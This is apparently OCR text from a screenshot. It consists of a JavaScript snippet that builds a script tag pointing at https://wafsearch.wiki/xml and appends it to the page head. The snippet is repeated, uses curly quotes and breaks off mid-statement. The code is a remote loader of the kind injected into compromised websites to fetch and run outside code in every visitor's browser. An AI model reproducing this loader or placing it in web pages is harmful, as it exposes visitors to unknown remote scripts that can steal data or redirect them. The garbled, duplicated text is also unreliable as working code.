
var url = ‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url; script.type
= ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;